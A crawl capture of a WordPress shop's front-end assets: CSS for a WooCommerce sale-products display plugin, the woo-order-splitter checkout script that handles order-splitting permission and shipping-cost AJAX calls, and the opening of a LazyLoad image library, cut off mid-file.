	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-image {
    margin-bottom: 50px;
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .item-blogs-pattern {
	position:absolute;
	left:0;top:0;
	width:100%;
	height:100%;
	z-index:1;
	background:rgba(0,0,0,0.3);
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-4 .article-info-top {
    bottom: 0;
    padding: 25px;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-4 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-image {
    margin-bottom:0;
	position:relative;
}



/*------------------------------------------------------------------
[6. Blog Post Type 6]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6.woocommercesaleproductsdisplay-bp-vc-blogs-1-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12  {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-info {
    margin-top: 0;
	padding:50px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-info .article-excerpt {
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-bottom {
	margin-top:30px;
}
/*2 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6.woocommercesaleproductsdisplay-bp-vc-blogs-2-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6  {
    margin-bottom: 40px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-info {
    margin-top: 0;
	padding:40px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6  .article-info {
	padding:40px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 28px;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a:hover {
	transition: all 0.3s ease 0s;
}


/*3 COLUMN */


.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4  {
    margin-bottom: 0px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-top {
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-info {
    margin-top: 0;
	padding:40px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-title a {
    margin: 0 0 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-info .article-excerpt {
    font-size: 14px;
	line-height:24px;
    font-weight: 300;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-category {
    display: inline-block;
}

/*------------------------------------------------------------------
[7. Blog Post Type 7]
*/

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs  .article-info {
    margin-bottom: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
	padding:0 80px;
}

/*------------------------------------------------------------------
[7.1 blogs Type 7: Responsive]
*/

@media screen and (max-width: 950px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
		padding:0;
	}
}








.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .vc-element-post-odd {
	padding-right:12.5px!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .vc-element-post-even {
	padding-left:12.5px!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:first-child, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
    margin-right: 25px;
    width: calc(33.33333333% - 25px);
	margin-top: 25px;
	padding-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:first-child, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(3) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1 .article-price a {
	font-size:13px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container {
	width: calc(100% + 25px);
}
/* RESPONSIVE */
@media screen and (max-width: 1100px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container {
		width:100%;
		margin:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .woocommercesaleproductsdisplay-clear {
		clear:none;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
		margin-bottom:50px;
		margin-top:0;
		padding-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd {
		padding-right:12.5px!important;
		width:50%!important;
		margin-right:0;
		clear:both;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		padding-left:12.5px!important;
		width:50%!important;
		margin-right:0;
	}	
}
@media screen and (max-width: 650px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:0;
		padding:0!important;
		width:100%!important;
	} 
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
    .woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(2),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:50px;
	}	
}
@media screen and (max-width: 650px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-blogs-3-col,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col {
		margin-bottom:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		padding:0!important;
		width:100%!important;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
		margin-bottom:0;
		margin-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(1) {
		margin-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
    .woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col article:nth-child(2),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(3),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:50px;
	}	
}
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] {
	padding:8px 14px;
	font-size:14px;
	color:#747474;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	color:#009688;  
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] i {
	 margin-right:0;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot span,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot.active span {
	background:#009688;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-prev {
	position:absolute;
	left:0;
	top:50%;
	margin-top:-15.5px;
	opacity:0;
	transition: opacity .3s ease-in;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-next {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-15.5px;
	opacity:0;
	transition: opacity .3s ease-in;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog-pagination-true.woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-next,
 .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog-pagination-true.woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-prev {
	margin-top:-27.5px;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-dots {
	opacity:0;	
	transition: opacity .3s ease-in;
 } 
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls {
	margin:0;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-controls .owl-prev,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-controls .owl-next,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-dots {
	opacity:1;	
	transition: opacity .3s ease-in;
 } 
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
	opacity:0.3;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot.active span {
	opacity:1;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-]:hover { transition: all .3s ease-in; }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] { transition: all .3s ease-in; }  
 
.woocommercesaleproductsdisplay .cart-button-container {
    display: block;
    margin-top: 30px;
    line-height: 50px;
} 
 
.woocommercesaleproductsdisplay a.product_type_simple.add_to_cart_button.ajax_add_to_cart,
.woocommercesaleproductsdisplay a.added_to_cart {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 20px;
    color: #ffffff;
    background-color: #009688;
    padding: 10px 18px 10px 18px;
    border-radius: 0px 0px 0px 0px;
}

.woocommercesaleproductsdisplay span.item-sale {
    position: absolute;
    left: 0;
    top: 0;
    background: #fd0707;
    padding: 10px;
}
.woocommercesaleproductsdisplay .line-through {
	text-decoration:line-through;
	padding-right:10px;
	font-size:12px;
}
.woocommercesaleproductsdisplay .item-sale {
	color:#FFF;
}
.woocommercesaleproductsdisplay .article-price .sale-price {
	color:#fd0707;
}
.woocommercesaleproductsdisplay .add_to_cart_button.added {
	display:none;
}
.woocommercesaleproductsdisplay .add_to_cart_button.ajax_add_to_cart i {
	margin-left:5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/woo-order-splitter/js/front-scripts.js?ver=1768463913
body_size: 2154
content:
// JavaScript Document
function insertParam(key, value)
{
    key = encodeURI(key); value = encodeURI(value);

    var kvp = document.location.search.substr(1).split('&');

    var i=kvp.length; var x; while(i--) 
    {
        x = kvp[i].split('=');

        if (x[0]==key)
        {
            x[1] = value;
            kvp[i] = x.join('=');
            break;
        }
    }

    if(i<0) {kvp[kvp.length] = [key,value].join('=');}

    //this will reload the page, it's likely better to store this until finished
    document.location.search = kvp.join('&'); 
}
function wc_os_trigger_permission_for_spit($, internal){

		var wc_os_customer_permitted = $('input[name="wc_os_customer_permitted"][value="yes"]').prop('checked') ? 'on' : 'off';
		
		if(wc_os_customer_permitted=='on'){
			if($('.wc_os_review_order').length>0){
				$('.wc_os_review_order').show();
			}else{
				
				if(wos_obj.wc_os_packages_overview == 'on'){
					$.blockUI({message:''});
					setTimeout(function(){ document.location.reload(); }, 3000);
				}

			}
		}else{
			$('.wc_os_review_order').hide();
		}

		
		var total_shipping_cost = (wc_os_customer_permitted == 'on' ? wos_obj.total_shipping_cost : 0);

		var data = {
			action : 'wc_os_customer_permitted_method',
			wc_os_customer_permitted_nonce: wos_obj.wc_os_customer_permitted_nonce,
			wc_os_customer_permitted : wc_os_customer_permitted,
			total_shipping_cost: total_shipping_cost,
		}
		
		$(this).prop('disabled', true);
		
		$.blockUI({message:''});
		
		if($.active>0){return false;}

		$.post(wos_obj.ajax_url, data, function(response){
			
			$.unblockUI();
			
			$(this).prop('disabled', false);
			
			var resp = $.parseJSON(response);
			
			if($('tr.fee td').length>0){
				$('tr.fee').eq(0).find('td').html(resp.fee);
			}
			if($('tr.order-total td').length>0 && $.trim(resp.total)!=''){
				$('tr.order-total td').html(resp.total);
			}			
			
			//$('tr.fee').show();
			
			//console.log(0);
			
			if(!internal){
			
				if(
							$('.woocommerce-checkout-review-order-table .woocommerce-shipping-totals').length>0 
						|| 
							$('.woocommerce-checkout-review-order-table tr.fee').length>0
				){
					//console.log(1);
					if(wos_obj.wc_os_shipping_methods==1){					
						//console.log(2);
							
						if(wc_os_customer_permitted=='on'){
							//console.log(3);
							$('tr.fee').show();

						}else{			
							//console.log(4);
							$('tr.fee').hide();

						}
						
						document.location.reload();
					}
				}else{
				
				
					
				}
			}
			
			setTimeout(function(){ document.location.reload(); }, 1000);
			
		});
		
		if(wc_os_customer_permitted=='on'){
			
			if($('.wc_os_review_order').length>0){
				$('.woocommerce-checkout-review-order-table').find('thead, tbody').hide();
			}
			//$('.wc_os_review_order').show();
			//console.log(wos_obj.chosen_shipping_method);
			if(wos_obj.chosen_shipping_method!=''){
				var input_obj = $('input[value="'+wos_obj.chosen_shipping_method+'"]');
				

				
				var input_label = input_obj.parent().find('label');
				if(input_label.length>0){
					var shipping_cost = $.trim($('.wc_os_update_shipping_cost').html());
					//input_label.find('span').html(shipping_cost);
				}
				//shipping_method_0_lpc_sign
				//shipping_method_0_lpc_relay
			}
		}else{
			//$('.wc_os_review_order').hide();
			$('.woocommerce-checkout-review-order-table').find('thead, tbody').show();
			
		}
	
}
jQuery(document).ready(function($){
	
	if(wos_obj.is_pro && wos_obj._wos_backorder_limit!=''){
		
		var qty_obj_str = 'div.quantity input[name="quantity"]';
		
		$('body.single-product').on('change, keydown, keyup', qty_obj_str, function(){
			
			var qty = $(this).val();
			
			if(wos_obj._wos_backorder_limit<qty){
				
				wos_obj._wos_backorder_limit = (wos_obj._wos_backorder_limit>0?wos_obj._wos_backorder_limit:1);
				
				$('div.quantity input[name="quantity"]').attr({'max':wos_obj._wos_backorder_limit});
				$('button[type="submit"]').attr({'title':wos_obj._wos_backorder_msg});
				
			}else{
				$('div.quantity input[name="quantity"]').removeAttr('max');
				$('button[type="submit"]').attr({'title':''});
				
			}
			
		});
		
		if($(qty_obj_str).length>0){
		
			$(qty_obj_str).trigger('change');
		}
	
	}
	
	$('body').on('change', 'select#coderockz_woo_delivery_delivery_selection_box', function(){
		var v = $(this).val();
		$('div.wc_os_review_order label.wos-delivery-date').hide();
		switch(v){
			case 'delivery':
				$('div.wc_os_review_order label.wos-delivery-date').show();
				var dp_obj = $('div.wc_os_review_order label.wos-delivery-date input[type="text"]');
				if($('#coderockz_woo_delivery_date_datepicker').length>0){
					$.each($('#coderockz_woo_delivery_date_datepicker').data(), function(a, v){
						if(typeof v=='object'){							
							dp_obj.attr('data-'+a, v);//"['"+v.join("','")+"']");
						}else{
							dp_obj.attr('data-'+a, v);
						}
					});
				}
				dp_obj = $('div.wc_os_review_order label.wos-delivery-date input[type="text"]');
				var bZ = dp_obj.data("date_format");
								
				var arr = dp_obj.data("disable_week_days");
				var arr2 = arr.split(",");
				var arr3 = [];
				jQuery.each(arr2, function(i, v){
					v = parseInt(v);
					arr3.push(v);
				});
			
								
				dp_obj.flatpickr({
					dateFormat: bZ,
					minDate: "today",
					disable:[
						function(date) {
					
						return (jQuery.inArray(date.getDay(), arr3)!==-1);
						}
					]
				});
			break;
		}
	});
	
	setTimeout(function(){
		if(wos_obj.is_thank_you==true && $('.woocommerce-order-details').length>0 && wos_obj.posted==0){		
			if($('.woocommerce-order-details').length>0){
				$('.woocommerce-order-details').eq(0).insertAfter($('.woocommerce-order-details').eq(1));
			}
			if(window.location.search.indexOf('refreshed') > -1){			
			}else{
				if(wos_obj.orders_page_refresh=='true'){
					insertParam('refreshed', 'true');
				}
			}
		}
		
	}, 500);
	
	$('body').on('click', 'input[name="wc_os_customer_permitted"]', function(){
		
		wc_os_trigger_permission_for_spit($, false);		
	});
	
	if(wos_obj.is_checkout==true || wos_obj.is_cart==true){
		
		setTimeout(function(){
			//$('#nasa-before-load').remove();
			if($('input[name="wc_os_customer_permitted"]').length>0){

				if(wos_obj.wc_os_customer_permitted == 'on'){	


					wc_os_trigger_permission_for_spit($, true); //23/10/2020
				}
			}
		}, 1000);
		
		var wocp1 = setInterval(function(){
			if($('.wc_os_customer_permission').length>1){ 
				$('.wc_os_customer_permission').eq(0).remove();
				wc_os_trigger_permission_for_spit($, true);
				//clearInterval(wocp1);
				//console.log('wocp1: '+wocp1);
			}	
			if($('tr.fee').eq(1).length>0){
				$('tr.fee').eq(1).remove();
			}
					
			
		}, 500);
		
		var wocp2 = setInterval(function(){			
			if($('.wc_os_review_order').length>1){ 
				$('.wc_os_review_order').eq(0).remove();
			}		
			
			
		}, 500);	
		
		$( 'form.checkout' ).on( 'change', 'input[name^="payment_method"]', function() {
			$('body').trigger('update_checkout');
		});
		
	}
	
	if($(".wos_notice_div.wos_product").length>1){
		$(".wos_notice_div.wos_product").eq(0).remove();
	}

	if($(".wos_notice_div.wos_product").length>0){
		$(".wos_notice_div.wos_product").eq(0).show();
	}	
	
	
	if(wos_obj.total_cart_items>0 && wos_obj.wc_os_actual_shipping_cost>0 && (wos_obj.is_checkout==true || wos_obj.is_cart==true) && wos_obj.is_thank_you==false){
		
		var shipping_cost_interval = setInterval(function(){
		
			var data = {
				action : 'wc_os_update_parcel_shipping_cost',
				wc_os_nonce: wos_obj.wc_os_customer_permitted_nonce,
				wc_os_total_shipping_cost: wos_obj.total_shipping_cost,
				wc_os_actual_shipping_cost: wos_obj.wc_os_actual_shipping_cost,
				wc_os_parcels_count: wos_obj.wc_os_parcels_count,
				
			}
			
			$(this).prop('disabled', true);
			
			if($.active>0){clearInterval(shipping_cost_interval); return false;}
	
			$.post(wos_obj.ajax_url, data, function(response){
				
				var expected_shipping_cost = (wos_obj.wc_os_parcels_count>1?(wos_obj.shipping_selection=='equal_plus'?wos_obj.wc_os_actual_shipping_cost*wos_obj.wc_os_parcels_count:wos_obj.wc_os_actual_shipping_cost):0);
				//console.log((wos_obj.wc_os_parcels_count+'==1 && '+wos_obj.total_shipping_cost+'>0'));
				//console.log(response.parcels_count+'!='+wos_obj.wc_os_parcels_count);
				//console.log(expected_shipping_cost+'!='+wos_obj.total_shipping_cost);
				if(
						(wos_obj.wc_os_parcels_count==1 && wos_obj.total_shipping_cost>0)
					||	
						response.parcels_count!=wos_obj.wc_os_parcels_count
					||
						expected_shipping_cost!=wos_obj.total_shipping_cost
				){
					//$.blockUI({message:''});
					//document.location.reload();					
				}
				
			});
			
		}, 2000);
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js
body_size: 3255
content:
function _extends() { _extends = Object.assign || function (target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i]; for (var key in source) { if (Object.prototype.hasOwnProperty.call(source, key)) { target[key] = source[key]; } } } return target; }; return _extends.apply(this, arguments); }

function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

(function (global, factory) {
  (typeof exports === "undefined" ? "undefined" : _typeof(exports)) === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : global.LazyLoad = factory();
})(this, function () {
  'use strict';

  var runningOnBrowser = typeof window !== "undefined";
  var isBot = runningOnBrowser && !("onscroll" in window) || typeof navigator !== "undefined" && /(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent);
  var supportsIntersectionObserver = runningOnBrowser && "IntersectionObserver" in window;
  var supportsClassList = runningOnBrowser && "classList" in document.createElement("p");
  var defaultSettings = {
    elements_selector: "img",
    container: isBot || runningOnBrowser ? document : null,
    threshold: 300,
    thresholds: null,
    data_src: "src",
    data_srcset: "srcset",
    data_sizes: "sizes",
    data_bg: "bg",
    class_loading: "loading",
    class_loaded: "loaded",
    class_error: "error",
    load_delay: 0,
    auto_unobserve: true,
    callback_enter: null,
    callback_exit: null,
    callback_reveal: null,
    callback_loaded: null,
    callback_error: null,
    callback_finish: null,
    use_native: false
  };

  var getInstanceSettings = function getInstanceSettings(customSettings) {
    return _extends({}, defaultSettings, customSettings);
  };

  var dataPrefix = "data-";
  var processedDataName = "was-processed";
  var timeoutDataName = "ll-timeout";
  var trueString = "true";

  var getData = function getData(element, attribute) {
    return element.getAttribute(dataPrefix + attribute);
  };

  var setData = function setData(element, attribute, value) {
    var attrName = dataPrefix + attribute;

    if (value === null) {
      element.removeAttribute(attrName);
      return;
    }

    element.setAttribute(attrName, value);
  };

  var setWasProcessedData = function setWasProcessedData(element) {
    return setData(element, processedDataName, trueString);
  };

  var getWasProcessedData = function getWasProcessedData(element) {
    return getData(element, processedDataName) === trueString;
  };

